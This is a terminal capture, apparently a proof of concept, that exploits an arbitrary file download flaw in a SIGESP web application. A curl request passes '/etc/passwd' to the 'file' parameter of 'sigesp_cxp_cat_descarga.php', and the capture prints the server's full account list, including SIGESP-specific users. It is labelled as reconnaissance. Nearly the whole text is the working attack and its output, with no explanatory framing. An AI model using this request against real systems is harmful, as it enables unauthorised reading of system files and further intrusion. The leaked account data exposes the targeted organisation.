 ┌──(kali㉿kali)-[~]
└─$ curl 'http://www. /cxp/sigesp_cxp_cat_descarga.php?file=/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:113:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
proftpd:x:108:65534::/var/run/proftpd:/bin/false
ftp:x:109:65534::/srv/ftp:/bin/false
consultores:x:1001:1001:Consultores SIGESP,,,:/home/consultores:/bin/bash
clientes:x:1002:1002:Clientes SIGESP,,,:/home/clientes:/bin/bash
webmaster:x:1003:33:Webmaster SIGESP:/var/www/:/bin/bash
bind:x:110:115::/var/cache/bind:/bin/false
RECON